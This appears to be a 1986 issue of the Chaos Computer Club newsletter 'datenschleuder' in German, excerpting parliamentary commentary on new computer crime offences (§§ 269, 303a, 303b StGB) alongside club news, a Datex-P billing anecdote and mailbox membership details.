Der Mißbrauch der Kreditkarte muß schließlich zu einer Schädigung des Kartenherausgebers führen. Damit soll die Parallele zum Betrugs- und Untreuetatbestand gewahrt werden, da durch den neuen Tatbestand lediglich eine Lücke geschlossen werden soll, die bei der Anwendung dieser Bestimmungen offenbar wurde. Es muß sich daher bei dem Schaden um einen Vermögensschaden handeln. Das Schadenserfordernis engt darüber hinaus das Mißbrauchsmerkmal weiter ein. Ist der Täter anderweitig bereit und in der Lage, die Überziehung sofort oder jedenfalls unverzüglich auszugleichen, so liegt ein Schaden - ebenso wie beim Untreuetatbestand, der dem neuen Tatbestand in diesem Punkt entspricht - nicht vor. Unter diesen Voraussetzungen wird auch der neue Tatbestand des Scheckkartenmißbrauchs nicht anzuwenden sein, wenn der Täter gelegentlich sein Konto durch Begebung von Schecks über die ihm eingeräumte Kreditgrenze hinaus belastet

Der Täter muß vorsätzlich handeln, der Vorsatz muß sich auf sämtliche Tatbestandsmerkmale beziehen. Derjenige, der bei Scheckausstellung oder Verwendung der Kreditkarte noch nicht weiß, daß er seinen Verpflichtungen später nicht wird nachkommen können, kann daher auch nach dem neuen Tatbestand nicht bestraft werden. Darüber hinaus handelt auch derjenige unter Umständen noch nicht vorsätzlich, der zwar von der Deckungslosigkeit seines Kontos bei Begebung des garantierten Schecks weiß, aber mit Vermögensausgleich in kürzester Zeit rechnet.

Absatz 2 erklärt entsprechend § 268 Abs. 2 StGB § 248a (Antragserfordernis bei geringem Schaden) für entsprechend anwendbar.

Zu Artikel 1 Nr. 6 - § 269 StGB - Fälschung beweiserheblicher Daten

Die Einführung eines besonderen Tatbestandes gegen die Fälschung beweiserheblicher Daten wird vom Ausschuß für notwendig erachtet. Dafür sind die bereits im Regierungsentwurf, in der öffentlichen Anhörung sowie in den Ausschußberatungen vorgebrachten Gesichtspunkte maßgebend. Vom Tatbestand der Urkundenfälschung werden unbefugte Eingaben z. B. von Computerdaten bzw. unbefugte Veränderungen von bereits gespeicherten Daten, die, wenn sie in ein Schriftstück aufgenommen wären, eine Urkundenfälschung darstellen würden, mangels Erkennbarkeit der Erklärung nicht erfaßt. Für die Anwendung des § 267 StGB reicht die leichte Einsehbarkeit in Dateien über Bildschirmterminals alleine nicht aus. Die Urkundeneigenschaft kann auch mangels Ausstellerangabe entfallen. Solchen Daten fehlt daher die von § 267 StGB vorausgesetzte Urkundenqualität. Der Straftatbestand des § 268 StGB (Fälschung technischer Aufzeichnungen) erfaßt nur Teilbereiche. Ohne eine Ergänzung des Strafrechts würde daher die Umstellung verwaltungsmäßigen Handelns auf die Datenverarbeitung den bisher bei Schriftstücken bestehenden strafrechtlichen Urkundenschutz ungerechtfertigt verkürzen. Bei den Verwendungsmöglichkeiten der Datenverarbeitung reicht für einen wirksamen Schutz auch die Tatsache nicht aus, daß Verarbeitungen zu Computerausdrucken führen können, denen Urkundenqualität beizumessen ist und die bei (mittelbarer) Vornahme, z. B. von

Eingaben oder nachträglichen Veränderungen durch nicht Berechtigte, deshalb als Urkundenfälschung i. S. von § 267 StGB qualifiziert werden können- In vielen Fällen werden entscheidungserhebliche Daten direkt aus dem Computer zur (maschinellen) Weiterverarbeitung benutzt, wie dies besonders im Bank-, Rechnungs- und Zahlungsverkehr deutlich wird. Aus ähnlichen Erwägungen wie beim Computerbetrug hat sich der Ausschuß gegen den Vorschlag von Haft in der Öffentlichen Anhörung (Prot. Nr. 26, S. 164, Anl. S. 201) ausgesprochen, sich mit einer bloßen Ergänzung des § 267 StGB zu begnügen ("Gedankenerklärungen können auch dann Urkunden sein, wenn sie computerlesbar gespeichert sind"). Eine sich nur auf eine Ergänzung des Urkundenbegriffs, sei es in § 267 StGB oder in allen Urkundenstraftatbeständen, beziehende Gleichstellungsvorschrift würde andere Tatbestandsmerkmale unangetastet lassen. Dies würde zu einer unklaren und wenig anschaulichen Tatbestandsumschreibung führen (Wer ... unechte computerlesbar gespeicherte Gedankenerklärungen ... [bzw. Daten ...] speichert ...), die dem Ausschuß nicht akzeptabel erscheint.

Im Hinblick auf die in Absatz 1 gegenüber den Entwürfen vorgeschlagene Erweiterung des Tatbestandes wurde die Überschrift geändert.

Absatz 1 wurde seinem Inhalt und seiner Ausgestaltung nach nicht unwesentlich umgestaltet. Entsprechend der Prüfungsempfehlung des Bundesrates stellt die Neufassung sicher, daß die der Herstellung einer unechten Urkunde entsprechende unzulässige Speicherung beweis erheblicher Daten dem Tatbestand unterfällt. Dem dazu vorgelegten Formulierungsvorschlag der Bundesregierung in ihrer Gegenäußerung zu der Stellungnahme des Bundesrates ist der Ausschuß allerdings nicht gefolgt. Maßgebend dafür war, daß dort zur Abgrenzung von strafbarem und straflosem Verhalten u. a. weiter auf "unbefugtes" Handeln abgestellt wird, dieser Begriff jedoch in seiner Bedeutung nicht völlig klar ist. Darauf hat Haft in der öffentlichen Anhörung zu Recht hingewiesen (Prot. Nr. 26, Anl. S. 210). Die einengende Auslegung, die der Regierungsentwurf diesem Merkmal beilegt kann im Hinblick auf eine weiterreichende Bedeutung dieses Merkmals in anderen Strafvorschriften nicht als gesichert betrachtet werden. Um zu vermeiden, daß von der neuen Strafvorschrift Verhaltensweisen erfaßt werden, die bei ihrer Vornahme im Zusammenhang mit der Herstellung oder Veränderung eines Schriftstücks nur eine sog. straflose schriftliche Lüge darstellen, hat der Ausschuß die Vorschrift neu gestaltet. Entscheidend ist, daß Daten so (nicht unmittelbar wahrnehmbar) gespeichert oder verändert werden, daß sie, wenn sie als ausgedruckt oder wiedergegeben wahrnehmbar wären, eine Urkundenfälschung i. S. des § 267 StGB darstellen würden. Mit dieser Ausgestaltung wird auch dem Anliegen von Haft, den Tatbestand nicht von der Garantiefunktion, der Ausstellererkennbarkeit zu lösen (Prot. Nr. 26, S. 168, Anl. S. 209), Rechnung getragen. Durch die Konstruktion eines hypothetischen Vergleichs mit Fällen der Urkundenfälschung i. S. des § 267 StGB war es auch nicht mehr notwendig, besonders hervorzuheben, daß vom Tatbestand nur solche Daten erfaßt werden, "die dazu bestimmt sind, bei einer Verarbeitung im Rechtsverkehr als Beweisdaten für rechtlich erhebliche Tatsachen benutzt zu werden" (so die Formulierung der Entwürfe). Der Zusatz "beweis erheblich" gibt in verkürzter Form diese Auslegung wieder. Aus der den Tatbestand des § 267 StGB ergänzenden Funktion des § 269 StGB wie aus seiner Ausgestaltung ergibt sich, daß nur solche

beweiserheblichen Daten betroffen sind, die elektronisch, magnetisch oder sonst nicht unmittelbar wahrnehmbar gespeichert werden bzw. bei Tatbegehung schon entsprechend gespeichert waren. Wie bei § 263a StGB wurde auf eine Verweisung auf § 202a Abs. 2 StGB abgesehen, da § 269 StGB auch Fälle erfaßt in denen Daten eingegeben werden, also nicht nur an bereits gespeicherten Daten Veränderungen vorgenommen werden (so noch die Entwürfe).

Die Absätze 2 und 3 wurden unverändert übernommen.

§ 270 StGB - Täuschung im Rechtsverkehr bei Datenverarbeitung -

unverändert

Zu Artikel 1 Nr. 7 und 8 - §§ 271, 273 StGB -

unverändert

Zu Artikel 1 Nr. 9 - § 274 StGB -

Die Vorschrift wurde inhaltlich im wesentlichen unverändert übernommen. Die Änderungen und Ergänzungen sind Folgeänderungen. Der Begriff Daten wird durch Bezugnahme auf § 202 a Abs. 2 StGB in Artikel 1 Nr. 2 b eingegrenzt. Die Verwendung des Merkmals "beweiserheblich" ersetzt die Verweisung auf § 268 StGB. Es ist wie dort zu verstehen (vgl. die Begründung zu Artikel 1 Nr. 2 - § 268 StGB -). Die Ergänzung der Tathandlungen dient der Angleichung an § 303a StGB (Datenveränderung) in Artikel 1 Nr. 9b (vgl. die dortigen Erläuterungen). Sie verdeutlicht den in der höheren Strafdrohung sich auswirkenden Vorrang der Nummer 2 gegenüber § 303a StGB. Auch Tathandlungen, die dem "Beschädigten" in § 274 Abs. 1 Nr. 1 StGB entsprechen, werden nunmehr ausdrücklich erfaßt.

Zu Artikel 1 Nr. 9a und 9b - § 303 Abs. 3, §§ 303 a, 303 b, 303 c StGB -

§ 303a StGB - Datenveränderung -

Der Ausschuß schlägt die Aufnahme eines in den Entwürfen nicht enthaltenen Tatbestandes gegen "Datenveränderung" vor. Als Daten dargestellte Informationen sollen dagegen geschützt werden, daß ihre Verwendbarkeit beeinträchtigt oder beseitigt wird. Computerdaten können einen hohen wirtschaftlichen Wert haben. Auf Grund der

wachsenden Abhängigkeit von ihnen in Wirtschaft und Verwaltung und ihrer starken Komprimierung ist ein zusätzlicher strafrechtlicher Schutz erforderlich. Aufgegriffen werden damit Anregungen aus der öffentlichen Anhörung (vgl. Mohr und Oertel Prot. Nr. 26 S. 180, 183 f.; Anl. S. 36 ff, 218 f.). Sieber (Prot. S. 177) sah zwar im Moment keine spezifischen Reformbedürfnisse, wies aber selber auf eine mögliche Zunahme solcher Delikte hin (Prot. S. 172). Auch ausländische Staaten haben vergleichbare Regelungen (USA, Kanada) oder planen solche (Österreich, Schweiz). Das geltende Recht reicht nicht aus. Die Anwendbarkeit des § 303 StGB (Sachbeschädigung) ist umstritten und zumindest nicht in allen Fallgestaltungen gesichert (zweifelnd z. B. Oertel, Prot. S. 183f. 190). Das Vernichten oder Verändern von Daten während der Übermittlungsphase wird z. B. von § 303 StGB nicht erfaßt.

Der vorgeschlagene Tatbestand lehnt sich in seiner Ausgestaltung weitgehend an § 303 StGB an. Durch Aufnahme verschiedener, sich teilweise überschneidender Tathandlungen soll erreicht werden, daß alle rechtswidrigen Beeinträchtigungen der Verwendbarkeit von Daten erfaßt werden. Dabei kann sich die Rechtswidrigkeit sowohl aus der Verletzung des Verfügungsrechts des Speichernden als auch aus der Verletzung von Interessen des vom Inhalt der Daten Betroffenen (vgl. § 41 BDSG) ergeben.

Absatz 1

Handlungsobjekt sind alle nicht unmittelbar wahrnehmbaren Daten i. S. des § 202 a Abs. 2 StGB. Das "Löschen" von Daten, das dem Zerstören einer Sache in § 303 StGB entspricht macht diese unwiederbringlich vollständig unkenntlich (vgl. § 2 Abs. 1 Nr. 4 BDSG). Ein "Unterdrücken" von Daten liegt vor, wenn diese dem Zugriff Berechtigter entzogen und deshalb nicht mehr verwendet werden können; insoweit geht § 303a StGB über § 303 StGB hinaus. "Unbrauchbar" sind Daten, wenn sie (z. B. durch zusätzliche Einfügungen, so Sieber in der veröffentlichten erweiterten Fassung seines Gutachtens) so in ihrer Gebrauchsfähigkeit beeinträchtigt werden, daß sie nicht mehr ordnungsgemäß verwendet werden können und damit ihren Zweck nicht mehr erfüllen können. Das "Verändern" von Daten erfaßt Funktionsbeeinträchtigungen wie das in § 2 Abs. 1 Nr. 3 BDSG genannte inhaltliche Umgestalten, durch das ihr Informationsgehalt bzw. Aussagewert geändert wird.

Absatz 2

In Parallele zu § 303 StGB wird auch der Versuch für strafbar erklärt.

§ 303 b StGB - Computersabotage -

Der Ausschuß schlägt die Aufnahme eines in den Entwürfen nicht enthaltenen Tatbestandes gegen "Computersabotage" vor, der Störungen der Datenverarbeitung in Wirtschaft und Verwaltung durch Eingriffe in Daten oder Sabotagehandlungen gegen Datenträger oder Datenverarbeitungshandlungen dann unter Strafe stellt wenn die gestörte Datenverarbeitung für den Geschädigten von wesentlicher Bedeutung ist Die zunehmende

Bedeutung und Abhängigkeit von Wirtschaft und Verwaltung von einem störungsfreien Funktionieren der Datenverarbeitung, insbesondere in Rechenzentren, rechtfertigt die Einführung eines Tatbestandes gegen eine besonders gefährliche Form der Wirtschaftssabotage. Werden z. B. Buchführung und Lohnberechnung in Rechenzentren lahmgelegt, so kann dies nicht nur zum wirtschaftlichen Ruin des Rechenzentrumsbetreibers, sondern auch der mit diesem zusammenarbeitenden Unternehmen führen (Mohr, DATEV, Prot. Nr. 28, S. 181). Dabei ist auch auf die Möglichkeit des unbefugten Eindringens Außenstehender hinzuweisen, die u. U. auch zu erheblichen Störungen führen kann.

In der öffentlichen Anhörung ist das geltende Recht (§ 303 StGB) und die in den Entwürfen vorgeschlagene sich auf Beweisdaten beschränkende Änderung des § 274 StGB als unzureichend kritisiert worden: dies gilt insbesondere für den Strafrahmen des § 303 StGB (vgl. Mohr und Oertel, Prot. S. 179 ff, 182 ff.; Anl. S. 36 ff, 218 ff.), welchem derjenige des § 303 a StGB entspricht (Freiheitsstrafe bis zu zwei Jahren). Mit diesen Tatbeständen kann den Auswirkungen einer Computersabotage auf Unternehmen und Behörden (trotz § 48 StGB) nicht hinreichend Rechnung getragen werden. Sieber (Prot. S. 177) hat zwar im Moment kein spezifisches Reformbedürfnis gesehen, aber selber eingeräumt, daß bei Störungen der Datenübertragung, bei Feldbedienungen der Computerhardware und sonstigen Eingriffen in betriebliche Abläufe der Tatbestand der Sachbeschädigung bei der Erfassung der Betriebssabotage auf Schwierigkeiten stößt (Prot. Anl. S. 272).

Bei der Entscheidung für einen Sondertatbestand der Computersabotage hat der Ausschuß div. Forderungen nach einem weitergehenden strafrechtlichen Schutz hochwertiger Wirtschafts- und Industriegüter vor Sabotage durch einen Straftatbestand gegen Betriebssabotage nicht übersehen. Abgesehen von der Schwierigkeit einen praktikablen und ausreichend bestimmten Straftatbestand der Betriebssabotage zu bilden (vgl. auch den Hinweis von Sieber, Prot. Anl. S. 273), ist nach Ansicht des Ausschusses das derzeitige Bedürfnis für die Bildung eines Sondertatbestandes der Computersabotage stärker als das für die Einführung eines allgemeinen Sabotagetatbestandes.

Angesichts der bei schweren Fällen von Computersabotage leicht vorstellbaren hohen Schäden hält der Ausschuß es für notwendig, eine Höchststrafe von fünf Jahren Freiheitsstrafe vorzusehen.

Im einzelnen ist folgendes zu bemerken:

Absatz 1

Strafbar macht sich, wer eine für einen fremden Betrieb, ein fremdes Unternehmen oder eine Behörde wesentliche Datenverarbeitung durch die in Nummern 1 und 2 genannten konkreten Angriffshandlungen stört. Der Begriff "Datenverarbeitung" ist dabei weit auszulegen. Er umfaßt nicht nur den einzelnen Datenverarbeitungsvorgang, sondern auch den weiteren Umgang mit Daten und deren Verwertung. Eingeschränkt wird der

Tatbestand dadurch, daß die Datenverarbeitung von wesentlicher Bedeutung" sein muß. Damit sind unter anderem Angriffe auf Daten (einschließlich ihrer Verarbeitung) erfaßt die in den Rechenzentren von Großunternehmen bzw. in Anlagen (einschließlich Datenträgern) gespeichert sind, welche die für die Funktionsfähigkeit von Unternehmen bzw. Behörden zentralen Informationen enthalten. Sabotageakte von untergeordneter Bedeutung fallen hierdurch bereits von vornherein nicht unter den Tatbestand; Beeinträchtigungen der Funktionsfähigkeit von elektronischen Schreibmaschinen oder Taschenrechnern werden dadurch ausgeschieden. Für die Anwendung des Tatbestandes ist eine bloße Gefährdung der Datenverarbeitung nicht ausreichend; vorliegen muß vielmehr eine nicht unerhebliche Beeinträchtigung des reibungslosen Ablaufs der genannten wesentlichen Datenverarbeitung. Eine Störung des Betriebes wie in § 316 b StGB wird jedoch nicht gefordert; eine zu starke Einengung des Tatbestandes soll dadurch vermieden werden. Nicht strafbar macht sich nach § 303b StGB derjenige, welcher durch Handlungen nach Nummern 1 oder 2 nur seine eigene Datenverarbeitung stört. Greift er hierbei in fremde Rechte ein, kann er insoweit nach § 303 bzw. 303 a StGB bestraft werden.

Hinsichtlich der einzelnen Angriffsmittel unterscheidet Absatz 1 zwischen verschiedenen Tatobjekten.

Nummer 1 nennt als Sabotagehandlung eine rechtswidrige Datenveränderung i. S. von § 303a Abs. 1

StGB. Eine Tat nach Absatz 1 Nr. 1 stellt insoweit eine Qualifikation zu § 303 a StGB dar.

Nummer 2 knüpft bei der Nennung weiterer an Datenverarbeitungsanlagen oder Datenträgern begangenen Sabotagehandlungen am Tatbestand der Sachbeschädigung (§ 303 StGB) und an Sabotagestraftatbeständen des Strafgesetzbuches an (§ 87 Abs. 2 Nr. 2; § 109 e Abs. 1; § 145 Abs. 2 Nr. 2; §§ 316 b, 317), womit auch eine Angleichung an Nummer 1 i. V. m. den in § 303 a StGB genannten Taten erfolgt. Die Begriffe "Zerstören" und "Beschädigen" decken sich mit denen des § 303 StGB. Die genannten Gegenstände sind "beseitigt", wenn sie aus dem Verfügungs- oder Gebrauchsbereich des Berechtigten entfernt sind. Sie sind "unbrauchbar", wenn ihre Gebrauchsfähigkeit so stark beeinträchtigt wird, daß sie nicht mehr ordnungsgemäß verwendet werden können, und "verändert", wenn ein vom bisherigen abweichender Zustand herbeigeführt wird. Der Ausschuß hat sich dafür entschieden, die Nummer 2 nicht nur als qualifizierte Sachbeschädigung auszugestalten. Auch dann, wenn sich die einzelnen Tathandlungen gegen eigene Sachen richten, soll die Nummer 2 anwendbar sein, wenn dadurch die wesentliche Datenverarbeitung eines dem Täter nicht gehörenden Unternehmens oder einer Behörde gestört wird. Für die Nummer 1 lassen sich ähnliche Ergebnisse durch eine entsprechende Auslegung des § 303 a StGB erreichen.

Absatz 2

Wie bei den §§ 303, 303 a StGB und den Sabotageatbeständen der §§ 316 b, 317 StGB wird der Versuch für strafbar erklärt.

§ 303 Abs. 3; § 303 c StGB - Strafantrag -

Wie der bisherige § 303 StGB werden die §§ 303 a und 303 b StGB grundsätzlich als Antragsdelikt ausgestaltet. Ausnahmsweise kann in Fällen besonderen öffentlichen Interesses ein Strafverfahren auch ohne Strafantrag durchgeführt werden. Die Identität der Regelung für die §§ 303 bis 303 b StGB hat den Ausschuß bewogen, diese im Anschluß daran in einen neuen § 303 c StGB aufzunehmen (vgl. als Parallele § 205 StGB). Die Aufhebung des § 303 Abs. 3 StGB stellt dazu eine Folgeänderung dar.

Kurzmeldungen

Atom-Kataster

Ein störsicheres Strahlungsmeßprogramm auf Heimcomputern wie VC20 und C64 fahren mehrere Bürgerinitiativen. Derzeit werden erst ein paar der bundesdeutschen Atomkraftwerke überwacht.

Vor Tschernobyl wurden diese mit Computern arbeitenden Initiativen oft genauso argwöhnisch betrachtet wie die Atomkraftwerke. Jetzt ist das Verhältnis entspannt.

Als Hardware vor Ort dient ein VC20 mit Datasette, Drucker, Echtzeituhr, Netz- und Batteriebetrieb.

Am Userport hängen Meßfühler für Wind, Wetter und Strahlung.

Ein C64 bildet das örtliche Kleinarchiv, eine 520er Aufrüstung teils in Planung.

Zum mobilen Meßkit gehört Kompaß mit Visiereinrichtung auf Kamerastativ: Kühlturm bekannten Formats anpeilen, dann Standortbestimmung auf Meßtischblatt.

Wettermessung ist eine wichtige Voraussetzung für verlässliche Strahlungsdaten. Feinmechaniker stellten benötigte Präzisionsteile bei befreundeten Firmen her.

Der Batteriebetrieb ermöglicht nahezu störungsfreien Betrieb auch bei Ausfällen des Stromnetzes.

Meßdaten werden archiviert und bundesweit ausgewertet.

Derzeit bilden sich an verschiedenen anderen Standorten der Kernspaltung in den Bürgerinitiativen weitere Meß-Initiativen mit dem Ziel, ein bundesweites öffentliches Atomkataster zu erstellen. (crd8606291 700)

Stillstand nach Stromausfall

"Sägende Sofortabschalter", die - abgesehen von der Gesetzeslage - teilweise ziemlich leichtsinnig Strommasten umlegen (immerhin AKW-Notabschalttest, dazu zehntausende

Volt Schrittspannung) veranlaßten kürzlich einige Hamburger Großrechenzentren, ihre Wiederanlauffähigkeit nach Kurzzeitstromausfall zu testen. Bei zumindest zwei Rechenzentren erwies sich das System als verbesserungsbedürftig. (crd8606291702)

Fünf Jahre Chaos - Ende offen

Vor genau 5 Jahren (11./12. September 1981) fand in Berlin das erste Treffen des CCC statt. "Mißtraut Aktentaschen und Kartons" war die Überschrift einer Berliner Tageszeitung damals.

Seit Frühjahr 1984 gibt es die datenschleuder. Angefangen hat es mit vier Seiten A4, die jetzige Ausgab umfaßt immerhin 16 Seiten. Die kleine Schrift (dichtgepackte Information) brachte Gerüchte, wir würden vom Optikerverband unterstützt. Das regelmäßige Erscheinen wurde trotz guter Vorsätze bisher nicht erreicht, gelegentlich wurde die ds schon totgeglaubt.

Eintreffende Briefe mit bösen Forderungen und Drohungen zB wegen "Nichtlieferung" von Abo usw. werden mit Verweis auf das Chaos und Rückerstattung beantwortet. Die ds erscheint öfter, wenn konstruktivere Textbeiträge hier eingehen. Wir tun unser bestes, auch wenn es manchen nicht reicht. Finanzielle Bereicherung, wie Unwissende unterstellen, liegt nicht vor. Wir brauchen im Gegenteil Spenden. Es gibt kaum noch Zeitschriften, die nicht von Werbung abhängig sind.

Die datenschleuder ist von Lesern abhängig und freuen uns über jede Unterstützung.

ds-red.

NUI OFF

Welcher Kopplerbesitzer hat noch nicht mit dem Gedanken gespielt sich auch einmal im Datex P-Netz der Deutschen Bundespost zu versuchen ?! So auch ich. Also nichts wie ran ans Telefon, Fernmeldeamt angerufen und ein Antragsformular für eine Network-User-Identifikation (NUI) beantragt. Nach zwei falschen Antragsformularen kam dann auch nach ca. 10 Tagen daß heißersehnte Papier. Ausfüllen und wieder abschicken wurde auf der Stelle erledigt. Als die NUI dann nach einiger Zeit per Einschreiben zugestellt wurde, konnte ich es gar nicht abwarten den Rechner einzuschalten. Kurz nochmal die mitgespeicherte Datex P-Anleitung einer der Mailboxen durchgelesen, ein paar NUA's (Network-User-Adress) aus derselben Mailbox notiert, und dann ging's los. Doch was ist das ?? Da will doch dieser blöde Rechner, der in diesem Fall in England stand, auch noch einen Usernamen und ein Passwort wissen. Nach einigen Fehlversuchen probierte ich es in den USA, aber die wollten ihre Daten auch nicht kostenlos herausgeben. Da stand ich nun mit meinem Latein und meiner NUI. Da meine Englischkenntnisse auch nicht gerade die eines Engländers waren, gab ich es erst mal wieder auf. Ich sagte mir, die 15 DM im Monat werde ich auch noch verkraften, vielleicht lern ich in Sachen Datex ja nochmal was dazu, und dann könnte ich die NUI sicher nochmal gebrauchen. Als ich nun nach zwei Monaten immer noch keine Gebührenabrechnung vom Fernmeldeamt bekommen hatte, wunderte ich mich zwar, dachte mir aber nichts dabei. Der große Schock kam erst nach gut drei Monaten. Und zwar in Form einer Fernmelderechnung über 1090,13 DM. Da mußte ich erstmal schlucken. Als sich die ersten Schluckkrämpfe gelegt halten rief ich natürlich sofort bei der Fernmelderechnungsstelle an um die Rechnung überprüfen zu lassen. Die Dame am Telefon wußte allerdings nichts von so einer Rechnungssumme. Lediglich eine Summe von ca. 80,- DM sei ihr bekannt. Nun, das hörte sich ja schon ganz gut an. Mit etwa so einer Summe hatte ich gerechnet. Doch plötzlich verwandelte sich meine Erleichterung in die bekannten Schluckstörungen. Die freundliche Dame teilte mir mit daß da nachträglich noch etwas 'von Hand' auf meiner Rechnung geändert worden wäre (was immer das auch heißen mochte). Sie verwies mich dann an die zuständige Stelle für Datex-P. Die konnten mir aber leider auch nicht helfen, wollten aber, wenn ich gleich vorbeikommen würde, meine NUI noch am selben Tag sperren. Ich also hin, NUI zu sofort gekündigt und gefragt was ich denn nun machen könne. Man sagte mir daß man versuchen wollte die Gebühren zu überprüfen. Mit der Versicherung daß die NUI noch am gleichen Tag gesperrt wurde fuhr ich also wieder nach Hause. Als ich nach etwa einer Woche immer noch nichts vom Fernmeldeamt gehört hatte kam mir Samstag nachmittag beim Frühstück der Gedanke mal den Pad anzurufen und die NUI auszuprobieren. Ich dachte mich tritt ein Pferd: Teilnehmerkennung DTAMMANY aktiv !!! Daraufhin probierte ich natürlich noch mehrere Male und bekam bis Montagmorgen noch die Aktivmeldung. Auf den sofortigen Anruf beim Fernmeldeamt wurde mir geantwortet daß man NUI's nur von Sonntag auf Montag sperren könne und am letzten Sonntag die dafür benötigten

"Speicherplätze" schon belegt gewesen wären. Nach ca. vier Tagen bekam ich dann einen Anruf vom Fernmeldeamt in W., in dem man mir mitteilte, daß mir die Gebührenaufstellung die ich beantragt hatte nicht zustellen könne, mir bliebe aber freigestellt die Aufstellung im Amt einzusehen. Jenes würde aber nochmal zwei Wochen dauern, da die Aufstellung noch nicht da sei. Nach abermals drei Wochen klingelte dann endlich das Telefon. Ziemlich kleinlaut erklärte mir die Dame am Apparat daß man angewiesen worden wäre mir 990.- DM zu erstatten, da im Datex System ein Software-Fehler gewesen wäre. Was das nun ist wüßte sie natürlich nicht und sie hätte von Datex-P natürlich auch keine Ahnung, da müßte ich mich schon an die dafür zuständige Stelle wenden. - Ich legte dann auf und dachte darüber nach was wohl einige größere Firmen gemacht haben die diesem "Softwarefehler" zum Opfer fielen? So ein Fehler tritt ja nicht nur bei einem auf. Ich nehme an sie haben ihren Mitarbeitern gesagt sie sollen nicht soviel telefonieren (wenn ihnen die erhöhte Summe überhaupt aufgefallen ist) und haben ohne zu zögern die Rechnung bezahlt.

CCC-Mailbox

Chaos Communication Center - Fragen & Antworten

Wie komme ich auf die CCC- Mailbox ?

- nur als Mitglied
- durch Antrag (siehe rechts)
- ich brauche ein Girokonto

Wie werde Ich Mitglied?

- Durch Antrag (siehe rechts)

Was wollt Ihr?

- aktive Mitarbeit und/oder Unterstützung
- zwanzig Mark Aufnahmegebühr (Verwaltung)
- von Schülern und Studenten sechzig Mark im Jahr
- von anderen einhundertzwanzig Mark im Jahr

Warum brauche ich ein Girokonto?

Die Abrechnung der Mailboxkosten geschieht im Einzugsverfahren. Anders ist die Verwaltungsarbeit für uns zu kompliziert. Viele Kreditinstitute führen kostenfreie Schülergirokonto (meist ohne Magnetkarte), sollten Euch eure Lehrmittelgeldverwalter nicht fördern.

Was kostet die CCC-Mailbox?

Grundgebühr inklusive 47 Freiminuten monatlich DM 8,-. Die werden jeden Monat eingezogen.

Die Bank erhält eine Floppy von uns.

Dazu kommen bei Bedarf :

- jede weitere Anschaltminute *15 Pfg*
- je versendete Nachricht im CCC-System *7 Pfg*
- je Telefonalarm (BRD) *80 Pfg*

Des weiteren leider nach Geldbeutel.

- Datenbankgebühren je nach Datenbankabfrage
- Telex, Telexgebühren plus geringer Zeitgebühr
- Nachrichten in andere Systeme, Datex-P Zuschlag.

Hääää?

Ihr erreicht das CCC-System über einen Telefonport (Bremen) oder mehrere Datex-P Zugänge. Für DM 8,- habt ihr einen Eintrag auf dem CCC-System. Die Nutzungsgebühren innerhalb des Systems sind preiswert, Teurer werden Datenbankdienste, Telex und Intermailverbindungen zu anderen Mailboxsystemen. Die werden je nach Aufwand weiterberechnet.

Was verdient der CCC daran?

Nix.

Die Mailboxgebühren werden ohne Aufschlag weitergegeben.

Was habe ich zu beachten?

Für die Mailbox wird derzeit die Nutzungsordnung vom Chaos Computer Club erstellt. Sie regelt das Teilnehmerverhältnis entsprechend den Vertragsbedingungen für die Benutzung des INFEX-Systems. Wesentliche Punkte enthält dieser Beitrag.

Was passiert nun?

1. Ich fülle den Antrag rechts kräftig aus!
2. Wir stimmen meist zu.
3. Der Beitrag wird überwiesen, eingezogen oder gebracht.
4. Liegt eine Einzugsermächtigung vor, stellen wir auf Wunsch einen Eintrag im CCC-System zur Verfügung.
5. Weitere Leistungen für Mitglieder können nicht ausgeschlossen werden und sind beabsichtigt.

Wie komme wieder raus?

Aus dem CCC nur einmal im Jahr mit dreimonatiger Vorwarnung. Aus der Mailbox mit drei Monaten Kündigungszeit.

Chaos Communication Congress 1986

Durch das verlängerte Weihnachtswochenende ergibt sich diesmal kein Wochenendtermin. Die Aufbauarbeiten in den Räumen des Eidelstedter Bürgerhauses beginnen am Samstag dem 27. Dezember. Ab Sonntag können Arbeitsgruppen, Hilfskräfte und Teilnehmer anreisen. Übernachtungsmöglichkeiten werden vom Sonntag bis Dienstag bereitgehalten.

Der Congress wird am Montag um 10 Uhr eröffnet und endet Dienstag gegen 22 Uhr.

Anregungen für Themenbereiche, sowie Referenten sind willkommen (Fernmündlich 040/483752 Leitstelle 23 - da meldet sich ein MENSCH!). Weitere Informationen sowie die Teilnahmebedingungen werden zum August in der datenschleuder bekanntgegeben.

DV-unterstützter Informationsaustausch

Auf der Basis der Erfahrung mit Mailbox-Systemen in den USA, die dort grenzüberschreitend Informationsaustausch für Oppositionsgruppen betreiben, sollen diese auch in Deutschland verstärkt genutzt werden. *Insbesondere die Koordinationserfahrungen, die man mit der Datenkommunikation in den USA für Besetzungsplanung von öffentlichen Gebäuden* in über 30 Städten gewonnen hatte, hat die linke Szene in der Bundesrepublik aufmerken lassen. Auf schnellstem Wege hatten bei dieser spektakulären Aktion die Besetzer untereinander Informationen austauschen können und ihr Verhalten gegenüber den Sicherheitsbehörden koordiniert.

Aus: SICHERHEITS-BERATER, S. 733 (Handelsblattverlag)

Chaos Communication Center - Hintergrundinfo

Der CCC schafft einen elektronischen Treffpunkt als Forum für seine Mitglieder und wählte als Werkzeug GeoNet, das derzeit ausgereifteste Mailboxsystem in Europa. Als Betreiber machte die Bremer Infex GmbH das beste Angebot.

Die Infex GmbH stellt dem CCC Systemanteile auf einem nur von Vereinen genutztem Mailboxsystem zur Verfügung. Die Einzelabrechnungen der Teilnehmer werden nicht vom Betreiber (Infex), sondern vorn CCC durchgeführt. So ist es möglich, kostengünstig ein GeoNet-Mailboxsystem im Rahmen der CCC Mitarbeit zu gebrauchen.

Die GeoNet Mailboxsysteme werden derzeit in der Bundesrepublik neben der infex auch von der Deutschen Mailbox kommerziell betrieben. Die Österreichische Post hat sich, im Gegensatz zur Bundespost, für ein GeoNet Mailboxsystem entschieden. Durch die relativ

hohe Kostenschranke von ca. DM 40, Grundgebühr konnten sich bisher nur Firmen den Komfort eines solchen Systems leisten.

Der CCC ermöglicht bei Mindestnutzung des Systems für Mitglieder Nutzungskosten von DM 8,- im Monat.

*"Die im GeoMail- Verbund jetzt zusammenarbeitenden mehreren Tausend Benutzer repräsentieren eine sehr heterogene und internationale Leserschaft mit Querverbindungen zu vielen anderen elektronischen Medien und damit zu einer **Gross Root Population** (elektronische Eingeborene) von aufgeschlossenen Menschen, die nicht nur passiv Nachrichten konsumieren, sondern sie dank des Mediums MAILBOX aktiv und aufwandsarm kommentieren können. Es ist diese neue Fähigkeit, die Mailbox-Systeme so grundlegend anders machen, als traditionelle Kommunikations-Medien "* (Günter Leue, GeoNet)

